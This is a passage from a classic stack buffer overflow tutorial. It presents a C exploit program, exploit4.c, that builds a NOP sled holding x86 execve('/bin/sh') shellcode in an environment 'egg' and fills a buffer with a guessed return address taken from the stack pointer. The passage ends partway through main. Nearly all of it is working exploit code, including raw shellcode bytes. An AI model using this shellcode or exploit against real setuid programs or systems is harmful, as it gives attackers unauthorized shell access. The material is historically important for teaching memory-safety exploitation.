Our new program will take an extra variable, the size of the variable containing the shellcode and NOPs. Our new exploit now looks like this:
exploit4.c
#include <stdlib.h>

#define DEFAULT_OFFSET                    0
#define DEFAULT_BUFFER_SIZE             512
#define DEFAULT_EGG_SIZE               2048
#define NOP                            0x90

char shellcode[] =
  "\xeb\x1f\x5e\x89\x76\x08\x31\xc0\x88\x46\x07\x89\x46\x0c\xb0\x0b"
  "\x89\xf3\x8d\x4e\x08\x8d\x56\x0c\xcd\x80\x31\xdb\x89\xd8\x40\xcd"
  "\x80\xe8\xdc\xff\xff\xff/bin/sh";

unsigned long get_esp(void) {
   __asm__("movl %esp,%eax");
}

void main(int argc, char *argv[]) {
  char *buff, *ptr, *egg;
  long *addr_ptr, addr;
  int offset=DEFAULT_OFFSET, bsize=DEFAULT_BUFFER_SIZE;
  int i, eggsize=DEFAULT_EGG_SIZE;

  if (argc > 1) bsize   = atoi(argv[1]);
  if (argc > 2) offset  = atoi(argv[2]);
  if (argc > 3) eggsize = atoi(argv[3]);


  if (!(buff = malloc(bsize))) {
    printf("Can't allocate memory.\n");
    exit(0);
  }
  if (!(egg = malloc(eggsize))) {
    printf("Can't allocate memory.\n");
    exit(0);
  }

  addr = get_esp() - offset;
  printf("Using address: 0x%x\n", addr);

  ptr = buff;
  addr_ptr = (long *) ptr;
  for (i = 0; i < bsize; i+=4)
    *(addr_ptr++) = addr;

  ptr = egg;
  for (i = 0; i < eggsize - strlen(shellcode) - 1; i++)
    *(ptr++) = NOP;

  for (i = 0; i < strlen(shellcode); i++)
    *(ptr++) = shellcode[i];

  buff[bsize - 1] = '\0';
  egg[eggsize - 1] = '\0';